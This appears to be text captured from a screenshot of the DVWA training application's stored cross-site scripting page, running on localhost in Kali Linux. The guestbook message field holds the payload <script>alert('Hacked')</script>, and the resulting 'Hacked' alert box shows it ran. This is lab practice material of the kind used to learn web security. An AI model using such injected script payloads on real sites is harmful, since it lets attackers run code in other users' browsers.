 127.0.0.1/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Stored Cross Site Scripting (XSS)
Name * test
Message * <script>alert('Hacked')</script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
127.0.0.1
Hacked
OK